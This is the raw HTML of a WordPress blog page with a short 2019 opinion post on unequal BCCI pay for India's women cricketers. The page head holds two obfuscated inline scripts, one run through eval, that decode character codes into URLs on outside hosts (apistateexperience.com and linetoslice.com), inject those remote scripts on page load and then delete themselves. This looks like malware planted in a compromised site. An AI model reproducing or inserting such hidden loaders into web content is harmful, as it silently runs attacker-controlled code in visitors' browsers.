!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='masonry-grid-google-fonts-css' href='https://www.pal4real.com/wp-content/fonts/a130c1fd5bb6e494330f2c87548f06f8.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-grid-style-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<script src="https://www.pal4real.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pal4real.com","hash_tracking":"false","v4_id":"G-GWJWW0G163"};</script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pal4real.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pal4real.com/wp-json/wp/v2/posts/603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pal4real.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pal4real.com/?p=603' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type='text/css' media='all'>
    .site-logo .custom-logo{
    max-width:  230px;
    }

    body.theme-color-schema,
    .preloader,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
    background-color: #ffffff;
    }

    body.theme-color-schema,
    body,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
        color: #000000;
    }

    .preloader .loader span{
        background: #000000;
    }
    a{
        color: #000000;
    }
  

    body .theme-page-vitals,
    body .site-navigation .primary-menu > li > a:before,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:hover:before,
    body .entry-thumbnail .trend-item,
    body .category-widget-header .post-count{
        background: #0027ff;
    }
    
    body a:hover,
    body a:focus,
    body .footer-credits a:hover,
    body .footer-credits a:focus,
    body .widget a:hover,
    body .widget a:focus {
        color: #0027ff;
    }
    body input[type="text"]:hover,
    body input[type="text"]:focus,
    body input[type="password"]:hover,
    body input[type="password"]:focus,
    body input[type="email"]:hover,
    body input[type="email"]:focus,
    body input[type="url"]:hover,
    body input[type="url"]:focus,
    body input[type="date"]:hover,
    body input[type="date"]:focus,
    body input[type="month"]:hover,
    body input[type="month"]:focus,
    body input[type="time"]:hover,
    body input[type="time"]:focus,
    body input[type="datetime"]:hover,
    body input[type="datetime"]:focus,
    body input[type="datetime-local"]:hover,
    body input[type="datetime-local"]:focus,
    body input[type="week"]:hover,
    body input[type="week"]:focus,
    body input[type="number"]:hover,
    body input[type="number"]:focus,
    body input[type="search"]:hover,
    body input[type="search"]:focus,
    body input[type="tel"]:hover,
    body input[type="tel"]:focus,
    body input[type="color"]:hover,
    body input[type="color"]:focus,
    body textarea:hover,
    body textarea:focus,
    button:focus,
    body .button:focus,
    body .wp-block-button__link:focus,
    body .wp-block-file__button:focus,
    body input[type="button"]:focus,
    body input[type="reset"]:focus,
    body input[type="submit"]:focus{
        border-color:  #0027ff;
    }
    body .theme-page-vitals:after {
        border-right-color:  #0027ff;
    }
    body a:focus-visible,
    body .theme-action-control:focus-visible > .action-control-trigger,
    body .submenu-toggle:focus-visible > .btn__content{
        outline-color:  #0027ff;
    }
    </style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8813494618523304"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-8813494618523304">
</head>

<body class="wp-singular post-template-default single single-post postid-603 single-format-standard wp-embed-responsive wp-theme-masonry-grid enabled-desktop-menu color-scheme-default">

<script></script>

    <div class="theme-custom-cursor theme-cursor-primary"></div>
    <div class="theme-custom-cursor theme-cursor-secondary"></div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

    <header id="site-header" class="theme-site-header" role="banner">
        

<div class="wrapper">
    <div class="wrapper-inner">

        <div class="header-component header-component-left">
            <div class="header-titles">

                <div class="site-title"><a href="https://www.pal4real.com/" class="custom-logo-name">Pal4real</a></div><div class="site-description"><span>Take the Road Less Travelled</span></div><!-- .site-description -->
            </div><!-- .header-titles -->
        </div><!-- .header-component-left -->

        <div class="header-component header-component-right">
            
                <div class="navbar-components">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                            <ul class="primary-menu">

                                <li class="page_item page-item-38"><a href="https://www.pal4real.com/about/">About</a></li>
<li class="page_item page-item-40"><a href="https://www.pal4real.com/contact/">Contact Us</a></li>
<li class="page_item page-item-48"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></li>
<li class="page_item page-item-908"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-834"><a href="https://www.pal4real.com/videos/">Videos</a></li>

                            </ul>

                        </nav><!-- .primary-menu-wrapper -->
                    </div><!-- .site-navigation -->
                </div>

                        <div class="navbar-controls hide-no-js">

                
                    <button type="button" class="navbar-control theme-action-control navbar-day-night navbar-day-on">
                        <span class="action-control-trigger day-night-toggle-icon" tabindex="-1">
                            <span class="moon-toggle-icon">
                                <i class="moon-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 19.832031 8.164062 C 19.78125 7.890625 19.546875 7.691406 19.265625 7.683594 C 18.988281 7.679688 18.746094 7.871094 18.683594 8.140625 C 18.089844 10.738281 15.808594 12.550781 13.136719 12.550781 C 10 12.550781 7.449219 10 7.449219 6.863281 C 7.449219 4.191406 9.261719 1.910156 11.859375 1.316406 C 12.128906 1.253906 12.320312 1.011719 12.316406 0.734375 C 12.308594 0.453125 12.109375 0.21875 11.835938 0.167969 C 11.230469 0.0585938 10.613281 0 10 0 C 7.328125 0 4.816406 1.039062 2.929688 2.929688 C 1.039062 4.816406 0 7.328125 0 10 C 0 12.671875 1.039062 15.183594 2.929688 17.070312 C 4.816406 18.960938 7.328125 20 10 20 C 12.671875 20 15.183594 18.960938 17.070312 17.070312 C 18.960938 15.183594 20 12.671875 20 10 C 20 9.386719 19.941406 8.769531 19.832031 8.164062 Z M 10 18.828125 C 5.132812 18.828125 1.171875 14.867188 1.171875 10 C 1.171875 5.382812 4.738281 1.582031 9.257812 1.203125 C 8.710938 1.578125 8.214844 2.035156 7.792969 2.558594 C 6.816406 3.769531 6.277344 5.300781 6.277344 6.863281 C 6.277344 10.644531 9.355469 13.722656 13.136719 13.722656 C 14.699219 13.722656 16.230469 13.183594 17.441406 12.207031 C 17.964844 11.785156 18.421875 11.289062 18.796875 10.742188 C 18.417969 15.261719 14.617188 18.828125 10 18.828125 Z M 10 18.828125" /></svg>                                </i>
                            </span>

                            <span class="sun-toggle-icon">
                                <i class="sun-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 3.390625 10.832031 L 0 10.832031 L 0 9.167969 L 3.390625 9.167969 C 3.355469 9.441406 3.332031 9.71875 3.332031 10 C 3.332031 10.28125 3.355469 10.558594 3.390625 10.832031 Z M 5.917969 4.738281 L 3.519531 2.339844 L 2.339844 3.515625 L 4.742188 5.917969 C 5.082031 5.476562 5.476562 5.082031 5.917969 4.738281 Z M 15.261719 5.917969 L 17.660156 3.515625 L 16.484375 2.339844 L 14.082031 4.738281 C 14.523438 5.082031 14.917969 5.476562 15.261719 5.917969 Z M 10 3.332031 C 10.28125 3.332031 10.558594 3.355469 10.832031 3.390625 L 10.832031 0 L 9.167969 0 L 9.167969 3.390625 C 9.441406 3.355469 9.71875 3.332031 10 3.332031 Z M 10 16.667969 C 9.71875 16.667969 9.441406 16.644531 9.167969 16.609375 L 9.167969 20 L 10.832031 20 L 10.832031 16.609375 C 10.558594 16.644531 10.28125 16.667969 10 16.667969 Z M 16.609375 9.167969 C 16.644531 9.441406 16.667969 9.71875 16.667969 10 C 16.667969 10.28125 16.644531 10.558594 16.609375 10.832031 L 20 10.832031 L 20 9.167969 Z M 14.082031 15.261719 L 16.480469 17.660156 L 17.660156 16.480469 L 15.261719 14.082031 C 14.917969 14.523438 14.523438 14.917969 14.082031 15.261719 Z M 4.738281 14.082031 L 2.339844 16.480469 L 3.519531 17.660156 L 5.917969 15.257812 C 5.476562 14.917969 5.082031 14.523438 4.738281 14.082031 Z M 6.667969 10 C 6.667969 11.839844 8.160156 13.332031 10 13.332031 C 11.839844 13.332031 13.332031 11.839844 13.332031 10 C 13.332031 8.160156 11.839844 6.667969 10 6.667969 C 8.160156 6.667969 6.667969 8.160156 6.667969 10 Z M 15 10 C 15 12.761719 12.761719 15 10 15 C 7.238281 15 5 12.761719 5 10 C 5 7.238281 7.238281 5 10 5 C 12.761719 5 15 7.238281 15 10 Z M 15 10 " /></svg>                                </i>
                            </span>
                        </span>
                    </button>

                
                    <button type="button" class="navbar-control theme-action-control navbar-control-search">
                         <span class="action-control-trigger" tabindex="-1">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                         </span>
                    </button>

                
                <button type="button" class="navbar-control theme-action-control navbar-control-offcanvas">
                     <span class="action-control-trigger" tabindex="-1">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                     </span>
                </button>

            </div>

        </div><!-- .header-component-right -->

    </div>
</div>
    </header>

    
    <div id="content" class="site-content">

    
    <div class="wrapper">
        <div class="wrapper-inner">

            <div class="theme-panelarea-primary column column-8 order-1 column-sm-12">
                <main id="main" class="site-main " role="main">

                    
                        <div class="article-wraper">


                            <article id="post-603" class="post-603 post type-post status-publish format-standard hentry">
    <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pal4real.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2019/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2019/03/13/" itemprop="item"><span itemprop="name">13</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pal4real.com/2019/03/13/cricket-only-mens-game-with-huge-money/" itemprop="item"><span itemprop="name">Cricket only Men’s Game with Money and Fame</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                        <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links"></span></div></div>            </div>
                <header class="entry-header">
            <h1 class="entry-title entry-title-large">
                Cricket only Men’s Game with Money and Fame            </h1>
        </header>
            <div class="entry-meta">
                        <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2019/03/13/" rel="bookmark"><time class="entry-date published" datetime="2019-03-13T16:04:00+00:00">March 13, 2019</time><time class="updated" datetime="2022-06-01T08:11:08+00:00">June 1, 2022</time></a></div>            </div>
                    </div>
        <div class="post-content-wrap">
                <div class="post-content">
            <div class="entry-content">
                
<p>Society has evolved over the years by choosing humanity over religion and making the gender gap a thing of the past. But what if I told you, that this is still present in the world. Yeah, we observe it all around us and sometimes dread it.</p>



<p>Cricket is considered one of the most worshipped and celebrated sports in our country. A sport which gave us one of the best Sportsmen like Kapil Dev, Sachin Tendulkar, MS Dhoni, Virat Kohli and more. All these are considered A+ Cricketers.&nbsp;</p>



<p>So, let me tell you one interesting thing, A+ Grade cricketers are entitled to receive 7 crores as the fees while A Grade receives 5 Crores while B Grade receives 3 crores. This is really mind-blowing regarding how BCCI takes their training and well-being so seriously.</p>



<p>But BCCI doesn’t think the same when it comes to Indian women’s Cricket. For starters, there are no A+ Grade cricketers while A Grade Cricketers only receive 50 Lakh and B Grade receives 30 lakh. Is that partiality or discrimination or just because BCCI don’t earn enough from Women’s Cricket it decided to pay them not even half, not even the quarter of 5 crores.</p>



<p>They should be encouraging the Indian Women’s cricket team by being partial and just. They should provide equal opportunities with IPL, T20s and promotional events like Men Cricket gets. Women’s Cricket has evolved in the past few years with the Women’s World Cup but still, it has a long way to go and achieve as Men have accomplished!</p>



<p>Reasons are there &#8211; Like Indian Women&#8217;s Cricket doesn&#8217;t get sponsors, it has less audience and it is less glamourized and all this is due to the patriarchal system where men are considered better. If not, why do people watch Women&#8217;s Tennis and Badminton?</p>



<p><strong><em>Yeah, money doesn’t matter but the more you push them, the more motivated they would be to become the best.</em></strong></p>
            </div>
                            <div class="entry-footer">
                    <div class="entry-meta">
                                            </div>
                </div>
                    </div>
    </div>
</article>
                                    <div class="comments-wrapper">
                                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
